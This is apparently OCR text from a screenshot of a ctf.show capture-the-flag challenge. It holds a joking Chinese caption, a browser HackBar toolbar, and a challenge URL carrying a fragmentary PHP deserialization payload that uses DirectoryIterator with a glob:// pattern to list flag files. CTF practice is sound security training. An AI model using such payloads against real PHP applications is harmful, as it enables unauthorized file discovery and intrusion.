 php版本7.3哦，没有人可以再绕过我了
阿祖收手吧，外面有套神
fz3_.txt
Elements Console Sources Network Performance Memory Applica
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://874e5bd9-84d9-4625-b1ca-c99d01bcfcc7.challenge.ctf.show/?pop=
{s:3:"ctf";s:17:"DirectoryIterator";s:4:"show";s:21:"glob:///f[A-z][0-9]_*";}}}}